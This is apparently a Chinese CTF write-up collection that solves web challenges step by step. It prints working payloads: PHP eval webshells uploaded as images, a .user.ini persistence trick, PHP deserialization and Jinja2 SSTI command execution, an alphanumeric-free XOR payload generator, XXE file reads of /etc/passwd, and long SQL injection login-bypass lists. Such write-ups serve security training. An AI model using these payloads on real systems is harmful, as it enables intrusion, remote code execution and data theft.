1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 POST /upload.php HTTP/1.1 Host: 127.0.0.1:56088 Content-Length: 224 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Windows" Upgrade-Insecure-Requests: 1 Origin: http://127.0.0.1:56088 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynIFBmbukzvUMjAFA User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://127.0.0.1:56088/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close ------WebKitFormBoundarynIFBmbukzvUMjAFA Content-Disposition: form-data; name="spiritPattern"; filename="flag.php" Content-Type: image/jpeg ÿØÿ<?php @eval($_POST['cmd']); ?> ------WebKitFormBoundarynIFBmbukzvUMjAFA--
最后用蚁剑连接一下后门就可以得到flag了。
第十七章 星骸迷阵·神念重构 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );class A public $a ; function __destruct ( eval ($this ->a); } } if (isset ($_GET ['a' ])) { unserialize ($_GET ['a' ]); }
应用接受用户输入的GET参数a
直接对输入进行反序列化操作,没有进行任何过滤或验证
类A的__destruct方法中使用eval()执行类属性$a的内容
当对象被销毁时,会自动调用__destruct方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class A public $a ; } $obj = new A ();$obj ->a = "system('ls /');" ; $serialized = serialize ($obj );echo "URL编码后的序列化字符串:\n" ;echo urlencode ($serialized ) . "\n\n" ;echo "原始序列化字符串:\n" ;echo serialize ($obj ) . "\n" ;?>
1 2 3 4 5 URL编码后的序列化字符串: O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3B%7D 原始序列化字符串: O:1:"A":1:{s:1:"a";s:15:"system('ls /');";}
payload
1 http://127.0.0.1:58283/index.php/?a=O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3B%7D
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file(__FILE__); class A { public $a; function __destruct() { eval($this->a); } } if(isset($_GET['a'])) { unserialize($_GET['a']); } app bin dev entrypoint.sh etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
看到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class A public $a ; } $obj = new A ();$obj ->a = "system('cat /flag');" ; $serialized = serialize ($obj );echo "URL编码后的序列化字符串:\n" ;echo urlencode ($serialized ) . "\n\n" ;echo "原始序列化字符串:\n" ;echo serialize ($obj ) . "\n" ;?>
1 http://127.0.0.1:58283/index.php/?a=O%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3Bs%3A20%3A%22system%28%27cat+%2Fflag%27%29%3B%22%3B%7D
发送即可获得flag
ez_SSTI 1 你的名字是?(use ?name= in url)
payload
1 http://node4.anna.nssctf.cn:28531/ssti?name={{7*7}}
1 2 3 4 欢迎 49 你已经掌握ssti的精髓了,开始读取flag吧!!🫡 提示模板是Jinja2,参考文章https://www.cnblogs.com/hetianlab/p/17273687.html🤪 推荐工具fenjing,可上网下载,也可进群咨询😉
paylaod1
1 http://node4.anna.nssctf.cn:28531/ssti?name={{config.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}
1 2 3 4 欢迎 NSSCTF{6e72997c-2192-4ec3-98a1-3404123b90cd} 你已经掌握ssti的精髓了,开始读取flag吧!!🫡 提示模板是Jinja2,参考文章https://www.cnblogs.com/hetianlab/p/17273687.html🤪 推荐工具fenjing,可上网下载,也可进群咨询😉
第二十章 幽冥血海·幻语心魔 1 2 3 4 5 6 7 8 9 10 11 12 @app.route('/' def index (): if 'username' in request.args or 'password' in request.args: username = request.args.get('username' , '' ) password = request.args.get('password' , '' ) login_msg = render_template_string(f""" <div class="login-result" id="result"> <div class="result-title">阵法反馈</div> <div id="result-content"><div class='login-success'>欢迎: {username} </div></div> </div> """ )
首先验证是否存在SSTI漏洞,使用简单的数学表达式测试:
1 http://127.0.0.1:62433/?username={{7*7}}&password=test
存在SSTI漏洞
Payload
1 http://127.0.0.1:62433/?username={{().__class__.__base__.__subclasses__()[X].__init__.__globals__['__builtins__']['open']('/flag').read()}}&password=any

怎么多了个没用的php文件 .user.ini 是 PHP 配置文件 php.ini 的补充文件。当通过 Web 服务器访问 PHP 页面时,PHP 会在当前执行的脚本所在目录及其上层目录中查找是否存在 .user.ini 文件。如果找到,便会将其中的配置指令合并到主 php.ini 设置中,并作为 CGI 或 FastCGI 进程的启动参数。
虽然 php.ini 限制了许多关键配置仅能在全局范围内修改,但 .user.ini 仍允许用户控制部分设置,其中之一便是 auto_prepend_file 指令。该指令用于指定一个文件,PHP 会在执行同一目录下的所有脚本之前自动包含该文件,使其成为脚本执行的预处理部分。
利用这一机制,攻击者可上传一个自定义的 .user.ini 文件,并通过设置 auto_prepend_file 指向某个包含恶意代码(如一句话木马)的文件。此后,只要访问该目录下的任何 PHP 脚本,都会自动加载该恶意文件,从而实现持久化的代码执行能力。为进一步完成攻击,攻击者通常还需上传一个包含恶意代码的预包含文件。
文件一
sh.jpg

1 <?php @eval($_POST['cmd']); ?>
文件二
.user.ini
1 auto_prepend_file = sh.jpg
用蚁剑连接即可
看看ip 抓包
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /?format=json HTTP/1.1 Host: api.ipify.org User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://node6.anna.nssctf.cn:23286/ Origin: http://node6.anna.nssctf.cn:23286 Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: cross-site Priority: u=0 Te: trailers Connection: close
发现网站并没有用复杂的技术来获取IP,而是简单地让的浏览器去调用一个第三方IP查询API
如果服务器信任客户端传来的某些HTTP头信息,就可能被欺骗。最常用的头就是 X-Forwarded-For (XFF)。
1 2 3 4 5 6 7 8 9 10 11 12 13 GET / HTTP/1.1 Host: node6.anna.nssctf.cn:23286 X-Forwarded-For:{{system('cat /flag')}} Content-Length: 417 ref(APA): piter.piterの小窝.https://npiter.tech. Retrieved 2025/9/21. User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Priority: u=0, i
babyphp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php highlight_file(__FILE__); include_once('flag.php'); if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){ if(isset($_POST['b1'])&&$_POST['b2']){ if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){ if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){ echo $flag; }else{ echo "yee"; } }else{ echo "nop"; } }else{ echo "go on"; } }else{ echo "let's get some php"; } ?> let's get some php
hackbar send post payload
1 a[]=a&b1[]=1&b2[]=2&c1=s878926199a&c2=s155964671a
这是…Webshell? 1 2 3 4 5 6 7 8 9 10 11 <?php highlight_file (__FILE__ );if (isset ($_GET ['shell' ])) { $shell = $_GET ['shell' ]; if (!preg_match ('/[A-Za-z0-9]/is' , $_GET ['shell' ])) { eval ($shell ); } else { echo "Hacker!" ; } } ?>
payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 <?php function generate_xor_payload ($command $system_parts = [ "('('^'[')" , "('['^'\"')" , "('('^'[')" , "('('^'\\\\')" , "('%'^'@')" , "('-'^'@')" ]; $system_str = implode ('.' , $system_parts ); $char_map = [ 'c' => "('#'^'`')" , 'a' => "('\"'^'^')" , 't' => "('('^'\\\\')" , 'f' => "('('^',')" , 'l' => "('@'^',')" , 'g' => "('!'^'@')" , 'x' => "('['^'#')" , 's' => "('('^'[')" , 'e' => "('%'^'@')" , 'm' => "('-'^'@')" , 'y' => "('['^'\"')" , ]; $command_parts = []; for ($i = 0 ; $i < strlen ($command ); $i ++) { $char = $command [$i ]; if ($char === ' ' || $char === '.' || $char === '/' ) { $command_parts [] = "'" . $char . "'" ; continue ; } if (isset ($char_map [$char ])) { $command_parts [] = $char_map [$char ]; } else { $found = false ; for ($a = 33 ; $a <= 126 ; $a ++) { if (ctype_alnum (chr ($a ))) continue ; for ($b = 33 ; $b <= 126 ; $b ++) { if (ctype_alnum (chr ($b ))) continue ; if (($a ^ $b ) === ord ($char )) { $command_parts [] = "('" . chr ($a ) . "'^'" . chr ($b ) . "')" ; $found = true ; break 2 ; } } } if (!$found ) { $command_parts [] = "('@'^'?')" ; } } } $command_str = implode ('.' , $command_parts ); return '$_=(' . $system_str . ');$_(' . $command_str . ');' ; } function check_payload ($payload if (preg_match ('/[A-Za-z0-9]/' , $payload )) { return false ; } else { return true ; } } echo "生成 ls / 的payload:\n" ;$command = "ls /" ;$payload = generate_xor_payload ($command );echo "原始命令: $command \n" ;echo "生成的Payload: $payload \n" ;echo "URL编码: " . urlencode ($payload ) . "\n" ;echo "验证: " . (check_payload ($payload ) ? "通过" : "失败" ) . "\n\n" ;echo "直接可用的URL示例:\n" ;echo "执行 ls /:\n" ;echo "http://target.com/vuln.php?shell=" . urlencode ($payload ) . "\n" ;?>
payload2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 <?php $payload = '$_=(("("^"[") . ("["^"\"") . ("("^"[") . ("("^"\\\\") . ("%"^"@") . ("-"^"@"));$_((("?"^"\\\\") . ("!"^"@") . ("("^"\\\\") . " " . "/" . ("&"^"@") . ("@"^",") . ("!"^"@") . ("@"^"\'") . "." . ("("^"\\\\") . ("["^"#") . ("("^"\\\\") ));' ;echo "=== 开始检验 ===" . PHP_EOL;$has_alnum = preg_match ('/[A-Za-z0-9]/is' , $payload );echo "1. 无字母数字检查:" . ($has_alnum ? "❌ 失败" : "✅ 成功" ) . PHP_EOL;echo PHP_EOL . "2. 语法与命令验证:" . PHP_EOL;try { $debug_code = ' // 第一步:生成system函数 $_=(("("^"[") . ("["^"\"") . ("("^"[") . ("("^"\\\\") . ("%"^"@") . ("-"^"@")); // 输出函数名 var_dump("函数名: ", $_); // 第二步:生成cat /flag.txt命令 $cmd=(("?"^"\\\\") . ("!"^"@") . ("("^"\\\\") . " " . "/" . ("&"^"@") . ("@"^",") . ("!"^"@") . ("@"^"\'") . "." . ("("^"\\\\") . ("["^"#") . ("("^"\\\\") ); // 输出命令 var_dump("命令: ", $cmd); ' ; echo "调试代码:" . PHP_EOL . $debug_code . PHP_EOL . PHP_EOL; echo "执行结果:" . PHP_EOL; eval ($debug_code ); echo PHP_EOL . "验证结论:" ; if ($_ === 'system' && $cmd === 'cat /flag.txt' ) { echo "✅ 完全正确!Payload可直接使用" ; } else { echo "❌ 命令或函数不匹配" ; } } catch (Throwable $e ) { echo "语法错误:" . $e ->getMessage (); } $final_url = "http://target.com/vuln.php?shell=" . urlencode ($payload );echo PHP_EOL . PHP_EOL . "=== 最终可用Payload ===" . PHP_EOL;echo "原始Payload:" . $payload . PHP_EOL;echo "URL编码后:" . $final_url . PHP_EOL;?>
第十章 天机符阵_revenge xxe漏洞
1 2 3 4 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]> <root><name>&xxe;</name></root>
输出
1 2 3 <阵枢>引魂玉</阵枢> <解析>未定义</解析> <输出>未定义</输出>
根据输出读取flag
1 2 3 4 5 6 7 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt" > ]> <root><阵枢>引魂玉</阵枢> <解析>&xxe</解析> <输出>未定义</输出> </root>
1 2 3 4 5 6 7 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.txt" > ]> <root><阵枢>引魂玉</阵枢> <解析>&xxe;</解析> <输出>未定义</输出> </root>
SQL之万能秘钥学习 正常的SQL语句
1 SELECT * FROM users WHERE username = '输入的用户名' AND password = '输入的密码';
用户输入 admin 和 123456,生成的SQL语句为:
1 SELECT * FROM users WHERE username = 'admin' AND password = '123456';
当我们输入 ‘ OR ‘1’=’1
1 SELECT * FROM users WHERE username = '随便输入什么都行' AND password = '' OR '1'='1';
username = '随便输入什么都行' → False
password = '123456' → False
(False AND False) OR True —-> Ture
搬运佬的blog
参考链接https://blog.csdn.net/hxhxhxhxx/article/details/108020010
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ' or 1='1 'or'='or' admin admin'-- admin' or 4=4-- admin' or '1'='1'-- admin888 "or "a"="a admin' or 2=2# a' having 1=1# a' having 1=1-- admin' or '2'='2 ')or('a'='a or 4=4-- c a'or' 4=4-- "or 4=4-- 'or'a'='a "or"="a'='a 'or''=' 'or'='or' 1 or '1'='1'=1 1 or '1'='1' or 4=4 'OR 4=4%00 "or 4=4%00 'xor admin' UNION Select 1,1,1 FROM admin Where ''=' 1 -1%cf' union select 1,1,1 as password,1,1,1 %23 1 17..admin' or 'a'='a 密码随便 'or'='or' 'or 4=4/* something ' OR '1'='1 1'or'1'='1 admin' OR 4=4/* 1'or'1'='1
asp aspx万能密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 1:”or “a”=”a 2: ‘)or(‘a’=’a 3:or 1=1– 4:’or 1=1– 5:a’or’ 1=1– 6:”or 1=1– 7:’or’a’=’a 8:”or”=”a’=’a 9:’or”=’ 10:’or’=’or’ 11: 1 or ‘1’=’1’=1 12: 1 or ‘1’=’1’ or 1=1 13: ‘OR 1=1%00 14: “or 1=1%00 15: ‘xor 16: 用户名 ’ UNION Select 1,1,1 FROM admin Where ”=’ (替换表名admin) 密码 1 17…admin’ or ‘a’=’a 密码随便
PHP万能密码
1 2 3 ‘or 1=1/* User: something Pass: ’ OR ‘1’=’1
jsp 万能密码
1 2 1’or’1’=’1 admin’ OR 1=1/*